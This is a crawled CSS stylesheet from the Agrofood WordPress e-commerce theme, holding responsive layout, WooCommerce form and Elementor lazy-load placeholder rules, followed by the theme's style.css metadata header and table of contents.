		max-width: 1240px;
		width: 100%;
	}
	body.ts-login .woocommerce #customer_login,
	body.ts-register .woocommerce #customer_login,
	.woocommerce form.track_order,
	.woocommerce form.woocommerce-ResetPassword.lost_reset_password{
		max-width: 620px;
	}
	li.ts-megamenu-fullwidth-stretch.no-stretch-content .sub-menu > li > .ts-megamenu-container,
	li:not(.ts-megamenu-fullwidth-stretch) .sub-menu > li > .ts-megamenu-container{
		max-width: 1300px;
		width: 100%;
		margin-left: auto;
		margin-right: auto;
	}
	.main-content-fullwidth.page-container,
	.layout-fullwidth .page-container,
	.main-content-fullwidth .container,
	.layout-fullwidth .container,
	body.header-fullwidth > #ts-search-result-container .search-content,
	body.layout-fullwidth > #ts-search-result-container .search-content,
	.header-fullwidth li.ts-megamenu-fullwidth-stretch.no-stretch-content .sub-menu > li > .ts-megamenu-container,
	.layout-fullwidth li.ts-megamenu-fullwidth-stretch.no-stretch-content .sub-menu > li > .ts-megamenu-container,
	.header-fullwidth li:not(.ts-megamenu-fullwidth-stretch) .sub-menu > li > .ts-megamenu-container,
	.layout-fullwidth li:not(.ts-megamenu-fullwidth-stretch) .sub-menu > li > .ts-megamenu-container,
	.ts-megamenu-fullwidth-stretch .elementor-section.elementor-section-boxed > .elementor-container,
	.ts-megamenu-fullwidth-stretch .elementor-section > .elementor-container,
	.header-fullwidth .elementor-section > .elementor-container,
	.main-content-fullwidth .elementor-section > .elementor-container,
	.footer-fullwidth .footer-container .elementor-section.elementor-section-boxed > .elementor-container,
	.layout-fullwidth .footer-container .elementor-section.elementor-section-boxed > .elementor-container,
	.layout-fullwidth .elementor-section > .elementor-container{
		max-width: 100%;
	}
	.ts-megamenu-fullwidth-stretch .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container,
	.layout-fullwidth .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container,
	.footer-fullwidth .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container,
	.main-content-fullwidth .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container{
		width: 100% !important;
	}
	
	.single-post.main-content-fullwidth #left-sidebar.ts-col-6, 
	.single-post.layout-fullwidth #left-sidebar.ts-col-6, 
	.single-post.main-content-fullwidth #right-sidebar.ts-col-6,
	.single-post.layout-fullwidth #right-sidebar.ts-col-6{
		width: 28%;
	}
	.single-post.main-content-fullwidth #main-content.ts-col-18, 
	.single-post.layout-fullwidth #main-content.ts-col-18{
		width: 72%;
	}
	
	/* UNIT TEST */
	body:not(.grimlock--navigation-fixed-left):not(.grimlock--navigation-fixed-left) #main-content.ts-col-24 [class*="wp-block-"].alignfull{
		margin-left: calc(50% - 50vw);
		margin-right: calc(50% - 50vw);
		width: auto;
		padding: 0 8px;
		max-width: 1000%;
	}
	body:not(.grimlock--navigation-fixed-left):not(.grimlock--navigation-fixed-left) #main-content.ts-col-24 .wp-block-columns.alignfull{
		padding: 0 18px; /*10px + scrollbar/2*/
	}
	body.is-safari:not(.grimlock--navigation-fixed-left):not(.grimlock--navigation-fixed-left) #main-content.ts-col-24 [class*="wp-block-"].alignfull{
		padding: 0;
	}
}

@media (min-width: 1340px){
	.header-fullwidth .ts-header .container,
	.layout-fullwidth .breadcrumb-title-wrapper .breadcrumb-content,
	.layout-fullwidth .breadcrumb-content,
	.layout-fullwidth .ts-header .container,
	.layout-fullwidth .footer-container .container,
	.main-content-fullwidth .breadcrumb-title-wrapper .breadcrumb-content,
	.layout-fullwidth .breadcrumb-title-wrapper .breadcrumb-content,
	.ts-header nav > ul.menu li.ts-megamenu-fullwidth-stretch ul.sub-menu,
	.layout-fullwidth .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container,
	.footer-fullwidth .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container,
	.main-content-fullwidth .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container{
		padding-left: 30px;
		padding-right: 30px;
	}
	.header-v2.header-fullwidth .ts-header .container,
	.header-v2.layout-fullwidth .ts-header .container,
	.header-v4.header-fullwidth .ts-header .container,
	.header-v4.layout-fullwidth .ts-header .container{
		padding-left: 20px;
		padding-right: 20px;
	}
	.main-content-fullwidth .page-container,
	.layout-fullwidth .page-container{
		padding-left: 10px;
		padding-right: 10px;
	}
	.ts-header nav:not(.vertical-menu) > ul.menu li.ts-megamenu-fullwidth ul.sub-menu .ts-megamenu-container > .elementor > .elementor-section > .elementor-container,
	.ts-header nav:not(.vertical-menu) > ul.menu li.ts-megamenu-fullwidth ul.sub-menu .elementor-section-wrap > .elementor-section > .elementor-container{
		padding-left: 30px !important;
		padding-right: 30px !important;
	}
	.ts-header nav:not(.vertical-menu) > ul.menu li.ts-megamenu-fullwidth ul.sub-menu .ts-megamenu-container > .elementor > .elementor-section:first-child > .elementor-container,
	.ts-header nav:not(.vertical-menu) > ul.menu li.ts-megamenu-fullwidth ul.sub-menu .elementor-section-wrap > .elementor-section:first-child > .elementor-container{
		padding-top: 40px !important;
	}
	.ts-header nav:not(.vertical-menu) > ul.menu li.ts-megamenu-fullwidth ul.sub-menu .ts-megamenu-container > .elementor > .elementor-section:last-child > .elementor-container,
	.ts-header nav:not(.vertical-menu) > ul.menu li.ts-megamenu-fullwidth ul.sub-menu .elementor-section-wrap > .elementor-section:last-child > .elementor-container{
		padding-bottom: 40px !important;
	}
	.main-content-fullwidth #left-sidebar.ts-col-6, 
	.layout-fullwidth #left-sidebar.ts-col-6, 
	.main-content-fullwidth #right-sidebar.ts-col-6,
	.layout-fullwidth #right-sidebar.ts-col-6{
		width: 18%;
	}
	.main-content-fullwidth #main-content.ts-col-18, 
	.layout-fullwidth #main-content.ts-col-18{
		width: 82%;
	}
	.main-content-fullwidth #main-content.ts-col-12, 
	.layout-fullwidth #main-content.ts-col-12{
		width: 54%;
	}
}
@media (min-width: 1500px){
	.header-fullwidth .ts-header .container,
	.layout-fullwidth .breadcrumb-title-wrapper .breadcrumb-content,
	.layout-fullwidth .breadcrumb-content,
	.layout-fullwidth .ts-header .container,
	.layout-fullwidth .footer-container .container,
	.main-content-fullwidth .breadcrumb-title-wrapper .breadcrumb-content,
	.layout-fullwidth .breadcrumb-title-wrapper .breadcrumb-content,
	.ts-header nav > ul.menu li.ts-megamenu-fullwidth-stretch ul.sub-menu,
	.layout-fullwidth .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container,
	.footer-fullwidth .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container,
	.main-content-fullwidth .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container{
		padding-left: 50px;
		padding-right: 50px;
	}
	.main-content-fullwidth .page-container,
	.layout-fullwidth .page-container{
		padding-left: 30px;
		padding-right: 30px;
	}
	.header-fullwidth .ts-header nav:not(.vertical-menu) > ul.menu li.ts-megamenu-fullwidth ul.sub-menu .ts-megamenu-container > .elementor > .elementor-section > .elementor-container,
	.header-fullwidth .ts-header nav:not(.vertical-menu) > ul.menu li.ts-megamenu-fullwidth ul.sub-menu .elementor-section-wrap > .elementor-section > .elementor-container,
	.layout-fullwidth .ts-header nav:not(.vertical-menu) > ul.menu li.ts-megamenu-fullwidth ul.sub-menu .ts-megamenu-container > .elementor > .elementor-section > .elementor-container,
	.layout-fullwidth .ts-header nav:not(.vertical-menu) > ul.menu li.ts-megamenu-fullwidth ul.sub-menu .elementor-section-wrap > .elementor-section > .elementor-container{
		padding-left: 50px !important;
		padding-right: 50px !important;
	}
	.vertical-categories-wrapper ~ #main .elementor-section.elementor-section-stretched{
		width: calc(100% + 100px) !important;
		left: -50px !important; /*rtl*/
	}
}
@media (min-width: 1700px){
	.main-content-fullwidth #left-sidebar.ts-col-6, 
	.layout-fullwidth #left-sidebar.ts-col-6, 
	.main-content-fullwidth #right-sidebar.ts-col-6,
	.layout-fullwidth #right-sidebar.ts-col-6{
		width: 14%;
	}
	.main-content-fullwidth #main-content.ts-col-18, 
	.layout-fullwidth #main-content.ts-col-18{
		width: 86%;
	}
	.main-content-fullwidth #main-content.ts-col-12, 
	.layout-fullwidth #main-content.ts-col-12{
		width: 72%;
	}
}

/*------------------------------------------------------------------------------------------------------------- */
/*- 5. LAYOUT FULL/DEFAULT ------------------------------------------------------------------------------------ */
html #page{
	position: relative;
	overflow: hidden;
}
body.boxed #page{
	box-shadow: 0 0 5px rgba(0,0,0,0.1);
}
body.boxed header.ts-header,
body.boxed #main,
body.boxed footer#colophon{
	margin-left: auto;
	margin-right: auto;
}
body.boxed.layout-fullwidth #page,
body.boxed.layout-fullwidth header.ts-header .header-menu{
	box-shadow: none;
	max-width: 100%;
}

/*------------------------------------------------------------------------------------------------------------- */
/*- 6. WOOCOMMERCE -------------------------------------------------------------------------------------------- */
.woocommerce td.product-name .wc-item-meta .wc-item-meta-label, 
.woocommerce td.product-name .wc-item-meta dt, 
.woocommerce td.product-name dl.variation .wc-item-meta-label, 
.woocommerce td.product-name dl.variation dt{
	float: left;/* rtl */
}
.woocommerce-password-strength{
	font-weight: normal;
}
.woocommerce-password-hint{
	margin-top: 10px;
	line-height: 20px;
}
.woocommerce p.stars a:hover{
	text-decoration: none;
}
.woocommerce form .form-row{
	padding: 0;
	margin-bottom: 16px;
}
.woocommerce form .form-row-first, 
.woocommerce form .form-row-last{
	width: 49%;
}
.woocommerce form .form-row-first, 
.woocommerce-page form .form-row-first{
	margin-right: 2%;/* rtl */
	clear: both;
}
.woocommerce form.login .button, 
.woocommerce form.register .button{
	margin: 0 10px 0 0;/* rtl */
	min-width: 140px;
}
.date-time a{
	display: inline-block;
}

/*-------------------------------------------------------------------------------------------------------------- */
/*- 7. CUSTOM ELEMENTOR ---------------------------------------------------------------------------------------- */
.mobile-menu-wrapper .ts-megamenu.no-stretch-content > .sub-menu > li .elementor-section.elementor-section-stretched{
	width: 100vw !important;
	left: calc(-50vw + 50%) !important;
}
@media (min-width: 1025px){
	body .elementor-column-gap-default>.elementor-column>.elementor-element-populated,
	body .elementor-column-gap-narrow>.elementor-column>.elementor-element-populated,
	body .elementor-column-gap-extended>.elementor-column>.elementor-element-populated,
	body .elementor-column-gap-wide>.elementor-column>.elementor-element-populated,
	body .elementor-column-gap-wider>.elementor-column>.elementor-element-populated{
		padding-left: 0;
		padding-right: 0;
	}
	body .elementor-column-gap-default{gap: 20px;}
	body .elementor-column-gap-narrow{gap: 10px;}
	body .elementor-column-gap-extended{gap: 30px;}
	body .elementor-column-gap-wide{gap: 40px;}
	body .elementor-column-gap-wider{gap: 50px;}
}
@media (max-width: 1024px){
	body .elementor-section > .elementor-column-gap-narrow,
	body .elementor-section.elementor-section-boxed > .elementor-column-gap-narrow{
		width: calc(100% + 10px);
		margin-left: -5px;
		margin-right: -5px;
	}
	body .elementor-section.elementor-section-stretched > .elementor-container.elementor-column-gap-narrow,
	body .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container.elementor-column-gap-narrow{
		max-width: calc(100% - 40px);
		margin-left: 20px;
		margin-right: 20px;
	}
	body .elementor-section > .elementor-column-gap-default,
	body .elementor-section.elementor-section-boxed > .elementor-column-gap-default{
		width: calc(100% + 20px);
		margin-left: -10px;
		margin-right: -10px;
	}
	body .elementor-section > .elementor-column-gap-extended,
	body .elementor-section.elementor-section-boxed > .elementor-column-gap-extended{
		width: calc(100% + 30px);
		margin-left: -15px;
		margin-right: -15px;
	}
	body .elementor-section > .elementor-column-gap-wide,
	body .elementor-section.elementor-section-boxed > .elementor-column-gap-wide{
		width: calc(100% + 40px);
		margin-left: -20px;
		margin-right: -20px;
	}
	body .elementor-section > .elementor-column-gap-wider,
	body .elementor-section.elementor-section-boxed > .elementor-column-gap-wider{
		width: calc(100% + 50px);
		margin-left: -25px;
		margin-right: -25px;
	}
}
@media (max-width: 767px){
	body .elementor-section.elementor-section-stretched > .elementor-container.elementor-column-gap-narrow,
	body .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container.elementor-column-gap-narrow{
		max-width: calc(100% - 20px);
		margin-left: 10px;
		margin-right: 10px;
	}
}
/*-------------------------------------------------------------------------------------------------------------- */
/*- 8. CUSTOM AGROFOOD THEME ------------------------------------------------------------------------------------ */
#page ::-webkit-scrollbar,
#ts-quickshop-modal div.product > .summary::-webkit-scrollbar,
.select2-results__options::-webkit-scrollbar{
	width: 4px;
	height: 4px;
	border-radius: 2px;
	cursor: pointer;
}
#page ::-webkit-scrollbar-track,
#ts-quickshop-modal div.product > .summary::-webkit-scrollbar-track,
.select2-results__options::-webkit-scrollbar-track{
	background-color: #d9d9d9;
}
#page ::-webkit-scrollbar-thumb,
#ts-quickshop-modal div.product > .summary::-webkit-scrollbar-thumb,
.select2-results__options::-webkit-scrollbar-thumb{
	background-color: #c1c1c1;
}

.ts-video.auto-size{
	position: relative;
    padding: 0;
    padding-bottom: 56.25%;
    height: 0 !important;
    width: 100% !important;
    overflow: hidden;
}
.ts-video.auto-size iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100% !important;
    height: 100% !important;
	border: 0;
}
@-moz-keyframes spin {
    from { -moz-transform: rotate(0deg); }
    to { -moz-transform: rotate(360deg); }
}
@-webkit-keyframes spin {
    from { -webkit-transform: rotate(0deg); }
    to { -webkit-transform: rotate(360deg); }
}
@keyframes spin {
    from {transform:rotate(0deg);}
    to {transform:rotate(360deg);}
}
.entry-content .content-wrapper a{
	text-decoration: underline;
}
.ts-parallax-bg{
	background-attachment: fixed !important;
}
.ts-button{
	min-width: 120px;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
ul li > a,
.product-name a,
.button-readmore,
.ts-wg-meta a{
	text-decoration: none;
}
.heading-title{
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	position: relative;
}
.ts-description,
.ts-description-2{
	max-width: 610px;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
}
.ts-description-2{
	max-width: 820px;
}
.aligncenter,
.ts-aligncenter{
	text-align: center;
	position:relative;
	z-index: 1;
	backface-visibility: hidden;
}
.ts-aligncenter{
	background-position: center center !important;
}
.ts-aligncenter .counter-wrapper{
	margin-left: auto;
	margin-right: auto;
}
.ts-alignright{
	text-align: right;
}
.ts-alignleft {
	text-align: left;
}
.social-right ul.list-icons{
	float: right;
}
.social-left ul.list-icons{
	float: left;
}
body .bg-center{
	background-size: cover;
	background-position: center !important;
}
.sub-menu.hide{
	display: none !important;
}
body.tribe-theme-agrofood .datepicker table tr td span{
	height: 34px;
	line-height: 34px;
}
body.tribe-theme-agrofood .datepicker{
	z-index: 993 !important;
}

/* LIST UL LI ICON */
.style-list dl{
	display: flex;
}
.style-list dl:after{
	display: table;
	clear: both;
	content: "";
}
.style-list dl > *{
	margin: 0;
}
.style-list dl > dt{
	min-width: 200px;
	max-width: 50%;
}
.fa{
	font-family: "FontAwesome";
	font-weight: normal;
}
ul.list-icon li{
	list-style: none;
	position: relative;
}
ul.list-icon li:before{
	content: "\f105";/* rtl */
	margin-right: 8px; /* rtl */
	font-family: 'Font Awesome 5 Free';
	letter-spacing: 0;
	display: inline-block;
	font-weight: 900;
}

/* GENERAL */
span.close{
	cursor: pointer;
}
ul.list-item{
	margin: 0 -15px -20px -15px;
	display: block;
}
ul.list-item:after{
	display: table;
	clear: both;
	content: "";
}
ul.list-item li{
	float: left;/* rtl */
	margin: 0 15px 20px 15px;
	padding: 0;
	list-style: none;
}
ul.list-menu-footer{
	margin: -20px;
}
ul.list-menu-footer li{
	display: inline-block;
	margin: 10px 20px;
	padding: 0;
}
h3 > a:hover,
ul.list-menu-footer li a:hover
.button-text,
.button-text:hover,
.woocommerce-cart table.cart td.actions .button{
	text-decoration: none;
}
.overlay{
	cursor: pointer;
}
h3.product-title > a{
	text-transform: none;
}
body .bg-left{
	background-position: left center !important;
	background-repeat: no-repeat !important;
}
body .bg-right{
	background-position: right center !important;
	background-repeat: no-repeat !important;
}
.z-index{
	position: relative;
	z-index: 4;
}
.payment-right{
	float: right;
}
.payment-left{
	float: left;
}
/*-------------------------------------------------------------------------------------------------------------- */
/*- 9. LAZYLOAD ------------------------------------------------------------------------------------ */
.elementor-widget-ts-blogs,
.ts-elementor-lazy-load{
	width: 100%;
}
.ts-elementor-lazy-load .placeholder-items{
	display: grid;
	gap: 2px;
	width: 100%;
	grid-template-columns: repeat(var(--lazy-cols), 1fr);
}
.ts-elementor-lazy-load.type-blog .placeholder-items,
.ts-elementor-lazy-load.type-testimonial .placeholder-items{
	gap: 20px;
}
.ts-elementor-lazy-load.type-product-deals .placeholder-items{
	padding: 46px;
	border-width: 2px;
    border-style: solid;
    border-radius: 2px;
}
.ts-elementor-lazy-load .placeholder-items .placeholder-item{
	display: flex;
	flex-direction: column;
	gap: 10px;
	width: 100%;
}
.ts-elementor-lazy-load .placeholder-widget-title,
.placeholder-item .placeholder-thumb,
.placeholder-item .placeholder-title,
.placeholder-item .placeholder-subtitle,
.placeholder-tabs .placeholder-tab-item,
.placeholder-banner,
.placeholder-list-categories{
	background: #ebebeb;
	width: 100%;
}
.ts-elementor-lazy-load .placeholder-widget-title{
	height: 42px;
	max-width: 410px;
	margin: 0 auto 35px auto;
}
.placeholder-item .placeholder-thumb{
	height: var(--lazy-thumb-height);
	position: relative;
}
.ts-elementor-lazy-load .placeholder-items.style-list .placeholder-item{
    display: grid;
    grid-template-columns: 100px 1fr;
    grid-template-rows: auto;
	align-items: center;
}
.placeholder-items.style-list .placeholder-item .placeholder-thumb{
	grid-column: 1/2;
    grid-row: 1/3;
}
.placeholder-items.style-list .placeholder-item .placeholder-title{
    grid-column: 2/3;
    grid-row: 2/3;
	align-self: flex-start;
	margin-left: 0;
	margin-right: 0;
}
.placeholder-items.style-list .placeholder-item .placeholder-subtitle{
	grid-column: 2/3;
    grid-row: 1/2;
	align-self: flex-end;
}
@keyframes placeHolderShimmer{
  0% {
    background-position: -1000px 0
  }
  100% {
    background-position: 1000px 0
  }
}
.ts-elementor-lazy-load.loaded .placeholder-item .placeholder-thumb{
	position: relative;
	overflow: hidden;
}
.ts-elementor-lazy-load.loaded .placeholder-item .placeholder-thumb:after{
	animation-duration: 2s;
	animation-fill-mode: forwards;
	animation-iteration-count: infinite;
	animation-name: placeHolderShimmer;
	animation-timing-function: linear;
	background-color: #ebebeb;
	background: linear-gradient(to right, #ebebeb 8%, #f5f5f5 18%, #ebebeb 33%);
	background-size: 1000px 1000px;
	transform: rotate(45deg);
	position: absolute;
	left: -200px;/* rtl */
	top: -200px;
	content: "";
	width: 1000px;
	height: 1000px;
}
.placeholder-tabs{
	display: flex;
	gap: 5px 20px;
	margin-bottom: 35px;
}
.type-product-type-tabs .column-tabs{
	display: flex;
	justify-content: space-between;
	align-items: flex-end;
	gap: 20px;
}
.type-product-type-tabs .column-content{
	display: grid;
	gap: 20px;
}
.show-list-categories.show-banner .column-content{
	grid-template-columns: 245px auto 183px;
}
.placeholder-tabs .placeholder-tab-item{
	width: 100px;
	height: 17px;
}
.placeholder-item .placeholder-title,
.placeholder-item .placeholder-subtitle{
	height: 17px;
}
.placeholder-item .placeholder-title{
	max-width: 200px;
}
.placeholder-item .placeholder-subtitle{
	max-width: 100px;
}
.ts-elementor-lazy-load .placeholder-items.category-style-vertical{
	gap: 0;
}
.ts-elementor-lazy-load.type-product-category .placeholder-items.category-style-vertical .placeholder-item{
	border-width: 0 0 1px;
    border-style: solid;
    padding: 5px 12px;
}
.ts-elementor-lazy-load.type-product-category .placeholder-thumb{
    border-radius: 50%;
}
.ts-elementor-lazy-load.type-product-category .placeholder-item .placeholder-title{
	max-width: 150px;
}
.ts-elementor-lazy-load.type-product-category .category-style-2 .placeholder-item .placeholder-title{
	max-width: 80%;
}
.ts-elementor-lazy-load.type-product-category .style-default .placeholder-thumb{
	width: var(--lazy-thumb-height);
}
.ts-elementor-lazy-load.type-product-category .placeholder-items.category-style-vertical .placeholder-item,
.ts-elementor-lazy-load.type-product-category .placeholder-items.category-style-2 .placeholder-item{
	display: grid;
    align-items: center;
	grid-template-columns: var(--lazy-thumb-height) 1fr;
}
.ts-elementor-lazy-load.type-product-category .placeholder-items.category-style-vertical .placeholder-item .placeholder-title,
.ts-elementor-lazy-load.type-product-category .placeholder-items.category-style-2 .placeholder-item .placeholder-title{
	grid-row: 1/2;
    grid-column: 1/2;
}
.ts-elementor-lazy-load.type-product-category .placeholder-items.category-style-vertical .placeholder-item .placeholder-title,
.ts-elementor-lazy-load.type-product-category .placeholder-items.category-style-2 .placeholder-item .placeholder-title{
	grid-row: 1/2;
    grid-column: 2/3;
}
.ts-elementor-lazy-load.type-product-category .style-default .placeholder-title,
.ts-elementor-lazy-load.type-product-category .style-default .placeholder-thumb{
    margin-left: auto;
	margin-right: auto;
}
.ts-elementor-lazy-load.type-product-category .placeholder-items.category-style-vertical{
    grid-template-columns: 1fr;
}
.ts-elementor-lazy-load.type-product-tabs.style-tabs-vertical,
.ts-elementor-lazy-load.type-product-tabs.style-tabs-vertical-banner{
	display: grid;
    grid-template-columns: 28% 1fr;
    grid-template-rows: 63px auto;
	gap: 2px;
}
.ts-elementor-lazy-load.type-product-tabs.style-tabs-vertical .placeholder-widget-title,
.ts-elementor-lazy-load.type-product-tabs.style-tabs-vertical-banner .placeholder-widget-title{
    grid-row: 1/2;
    grid-column: 1/2;
	margin: 0;
}
.ts-elementor-lazy-load.type-product-tabs.style-tabs-vertical .placeholder-tabs,
.ts-elementor-lazy-load.type-product-tabs.style-tabs-vertical-banner .placeholder-tabs{
    grid-row: 2/3;
    grid-column: 1/2;
    flex-direction: column;
    gap: 10px 0;
}
.ts-elementor-lazy-load.type-product-tabs.style-tabs-vertical .placeholder-items,
.ts-elementor-lazy-load.type-product-tabs.style-tabs-vertical-banner .placeholder-items{
    grid-row: 1/3;
    grid-column: 2/3;
}
.ts-elementor-lazy-load.type-product-tabs.style-tabs-vertical-banner{
    grid-template-columns: 18% 300px 1fr;
    grid-template-rows: 63px auto;
}
.ts-elementor-lazy-load.type-product-tabs.style-tabs-vertical-banner .placeholder-widget-title{
	max-width: 100%;
}
.ts-elementor-lazy-load.type-product-tabs.style-tabs-vertical-banner .placeholder-banner{
	grid-row: 1/3;
    grid-column: 2/3;
}
.ts-elementor-lazy-load.type-product-tabs.style-tabs-vertical-banner .placeholder-items{
    grid-column: 3/4;
}
.elementor-widget-ts-products-in-category-tabs .ts-elementor-lazy-load .placeholder-widget-title{
	margin-left: 0;
	margin-right: 0;
}
.elementor-widget-ts-products-in-product-type-tabs .type-product-tabs .placeholder-tabs{
	justify-content: center;
}
.ts-elementor-lazy-load.type-blog .placeholder-items .placeholder-item{
    align-items: center;
}
.ts-elementor-lazy-load.type-blog .placeholder-item .placeholder-title{
    max-width: 70%;
}
.elementor-widget-ts-products-in-product-type-tabs
.ts-elementor-lazy-load.type-testimonial .placeholder-thumb{
	order: 99;
	grid-column: 1/3;
}
.ts-elementor-lazy-load.type-testimonial .style-default .placeholder-item{
    padding: 20px;
    border-width: 1px;
    border-style: solid;
    border-radius: 2px;
}
.ts-elementor-lazy-load.type-testimonial .placeholder-item .placeholder-title{order: 1;}
.ts-elementor-lazy-load.type-testimonial .style-2 .placeholder-item .placeholder-subtitle{order: -1;}

@media only screen and (max-width: 1200px){
	.ts-elementor-lazy-load .placeholder-items.is-slider{
		grid-template-rows: 1fr repeat(var(--lazy-cols), 0);
		grid-row-gap: 0 !important;
	}
	.ts-elementor-lazy-load .placeholder-items.is-slider{
		overflow: hidden;
	}
	.ts-elementor-lazy-load.type-logo .placeholder-items,
	.ts-elementor-lazy-load.type-product-brand .placeholder-items{
		grid-template-columns: repeat(6,1fr);
	}
	.ts-elementor-lazy-load.type-product-category .placeholder-items,
	.ts-elementor-lazy-load:is(.type-product,.type-product-deals,.type-product-tabs) .placeholder-items{
		grid-template-columns: repeat(5,1fr);
	}
	.ts-elementor-lazy-load.type-product-tabs.style-tabs-vertical .placeholder-items,
	.ts-elementor-lazy-load.type-product-category .placeholder-items.category-style-2{
		grid-template-columns: repeat(4,1fr);
	}
	.ts-elementor-lazy-load.type-testimonial .placeholder-items,
	.ts-elementor-lazy-load.type-product .placeholder-items.style-list{
		grid-template-columns: repeat(3,1fr);
	}
	.ts-elementor-lazy-load.type-blog .placeholder-items{
		grid-template-columns: repeat(2,1fr);
	}
	.ts-elementor-lazy-load.type-product-tabs.style-tabs-vertical-banner .placeholder-tabs{
		flex-direction: row;
		gap: 5px 20px;
	}
	.ts-elementor-lazy-load.type-product-tabs.style-tabs-vertical-banner{
		display: flex;
		flex-flow: column wrap;
	}
	.ts-elementor-lazy-load.type-product-tabs.style-tabs-vertical-banner .placeholder-widget-title{
		max-width: 300px;
		margin-bottom: 15px;
	}
	.ts-elementor-lazy-load.type-product-tabs.style-tabs-vertical-banner .placeholder-banner{
		height: 160px;
		order: 1;
	}
	body .ts-elementor-lazy-load .placeholder-items.columns-1{grid-template-columns: 1fr;}
	.ts-elementor-lazy-load:is(.type-testimonial,.type-blog) .placeholder-items.columns-2{grid-template-columns: repeat(2,1fr);}
}
@media only screen and (max-width: 991px){
	.ts-elementor-lazy-load.type-logo .placeholder-items,
	.ts-elementor-lazy-load.type-product-brand .placeholder-items{
		grid-template-columns: repeat(4,1fr);
	}
	.ts-elementor-lazy-load.type-product-category .placeholder-items,
	.ts-elementor-lazy-load:is(.type-product,.type-product-deals,.type-product-tabs) .placeholder-items{
		grid-template-columns: repeat(4,1fr);
	}
	.ts-elementor-lazy-load.type-product-category .placeholder-items.category-style-2{
		grid-template-columns: repeat(3,1fr);
	}
	.ts-elementor-lazy-load.type-testimonial .placeholder-items,
	.ts-elementor-lazy-load.type-product .placeholder-items.style-list{
		grid-template-columns: repeat(2,1fr);
	}
	.ts-elementor-lazy-load.type-product-tabs.style-tabs-vertical{
		display: flex;
		flex-flow: column wrap;
	}
	.ts-elementor-lazy-load.type-product-tabs.style-tabs-vertical .placeholder-tabs{
		flex-direction: row;
		gap: 5px 20px;
	}
	.ts-elementor-lazy-load.type-product-tabs.style-tabs-vertical .placeholder-widget-title{
		margin-bottom: 15px;
	}
}
@media only screen and (max-width: 767px){
	.ts-elementor-lazy-load .placeholder-widget-title {
		height: 30px;
		margin-bottom: 20px;
	}
	.ts-elementor-lazy-load.type-product-tabs.style-tabs-vertical .placeholder-items,
	.ts-elementor-lazy-load .placeholder-items.is-slider,
	.ts-elementor-lazy-load .placeholder-items{
		grid-template-columns: repeat(3, 1fr);
	}
	.ts-elementor-lazy-load.type-logo .placeholder-items,
	.ts-elementor-lazy-load.type-product-brand .placeholder-items{
		grid-template-columns: repeat(4,1fr);
	}
	.ts-elementor-lazy-load:is(.type-testimonial,.type-blog) .placeholder-items.columns-2,.ts-elementor-lazy-load.type-blog .placeholder-items{
		grid-template-columns: 1fr;
	}
	.ts-elementor-lazy-load.type-product-deals .placeholder-items.is-slider, .ts-elementor-lazy-load.type-product-deals .placeholder-items{
		grid-template-columns: repeat(2, 1fr);
	}
}
@media only screen and (max-width: 480px){
	.ts-elementor-lazy-load.type-product-tabs.style-tabs-vertical .placeholder-items,
	.ts-elementor-lazy-load.type-product-category .placeholder-items.category-style-2,
	.ts-elementor-lazy-load:is(.type-product,.type-product-deals,.type-product-tabs) .placeholder-items,
	.ts-elementor-lazy-load .placeholder-items.is-slider,
	.ts-elementor-lazy-load .placeholder-items,
	.ts-elementor-lazy-load.type-logo .placeholder-items,
	.ts-elementor-lazy-load.type-product-brand .placeholder-items{
		grid-template-columns: repeat(2,1fr);
	}
	.ts-elementor-lazy-load.type-product-category .placeholder-items{grid-template-columns: repeat(3,1fr);}
	.ts-elementor-lazy-load.type-testimonial .placeholder-items,
	.ts-elementor-lazy-load.type-product .placeholder-items.style-list,
	.ts-elementor-lazy-load.type-product-deals .placeholder-items.is-slider, .ts-elementor-lazy-load.type-product-deals .placeholder-items,
	.ts-elementor-lazy-load:is(.type-testimonial,.type-blog) .placeholder-items.columns-2,.ts-elementor-lazy-load.type-blog .placeholder-items{
		grid-template-columns: 1fr;
	}
}

--- FILE ---
content_type: text/css
request_url: https://matarnuts.se/wp-content/themes/agrofood/style.css?ver=1.3.2
body_size: 69035
content:
/*
Theme Name: Agrofood
Theme URI: https://demo.theme-sky.com/agrofood/
Author: Theme Sky Team
Author URI: https://theme-sky.com/
Description: A Premium and Responsive WordPress theme, designed for E-Commerce websites
Version: 1.3.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: two-columns, left-sidebar, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
Text Domain: agrofood
*/

/*
	I. HEADER
		1. MENU
		2. HEADER TOP
		3. HEADER MIDDLE
	II. MAIN CONTENT
		1. BREADCRUMB
		2. CONTACT US
		3. BLANK PAGE
		4. SLIDER NAVI/PAGI
		5. CUSTOM AGROFOOD
	III. FOOTER
	IV. WIDGET
		1. WIDGET DEFAULT WP
		2. WIDGET FILTER
		3. WIDGET TS
		4. WIDGET ELEMENTOR
	V. PRODUCT DEFAULT
		1. PRODUCT IMAGES
		2. PRODUCT LABEL
		3. PRODUCT META
		4. PRODUCT GROUP BUTTONS
	VI. CATEGORIES PRODUCT
	VII. PRODUCT DETAIL
		1. PRODUCT IMAGE
		2. PRODUCT SUMMARY
		3. ADS BANNERS
		4. FREQUENTLY BOUGHT TOGETHER
		5. WOOCOMMERCE TABS
		6. SHORTCODE
		7. PRODUCT STYLES
	VIII. CHECK OUT
	IX. SHOPPING CART
	X. POPUP/MODAL
	XI. WOOCOMMERCE MESSAGE
	XII. MY ACCOUNT
	XIII. WISHLIST
	XIV. BLOG
		1. BLOG DETAIL
		2. PORTFOLIO DETAIL
	XV. PAGE TEMPLATE
	XVI. RESPONSIVE
*/

